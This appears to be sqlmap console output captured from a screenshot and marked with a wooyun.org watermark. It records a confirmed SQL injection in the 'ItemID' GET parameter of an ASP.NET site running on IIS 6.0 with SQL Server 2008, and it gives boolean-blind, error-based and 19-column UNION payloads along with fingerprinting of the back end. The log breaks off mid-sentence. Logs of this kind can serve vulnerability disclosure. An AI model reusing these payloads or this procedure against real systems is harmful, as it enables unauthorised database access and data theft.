 [18:10:56] [INFO] GET parameter 'ItemID' is vulnerable. Do you want to keep test
ing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 18 HTTP(s) requ
ests:
---
Place: GET
Parameter: ItemID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ItemID=10 AND 7849=7849
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ItemID=10 AND 8643=CONVERT(INT,(CHAR(58)+CHAR(117)+CHAR(120)+CHAR(1
13)+CHAR(58)+(SELECT (CASE WHEN (8643=8643) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(58)+CHAR(104)+CHAR(120)+CHAR(120)+CHAR(58)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: ItemID=10 UNION ALL SELECT CHAR(58)+CHAR(117)+CHAR(120)+CHAR(113)+C
HAR(58)+CHAR(72)+CHAR(99)+CHAR(106)+CHAR(111)+CHAR(112)+CHAR(79)+CHAR(83)+CHAR(7
4)+CHAR(107)+CHAR(118)+CHAR(58)+CHAR(104)+CHAR(120)+CHAR(120)+CHAR(58), NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL--
---
[18:10:56] [INFO] testing Microsoft SQL Server
[18:11:17] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[18:11:19] [INFO] confirming Microsoft SQL Server
[18:11:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[18:11:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 15 times
[18:11:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org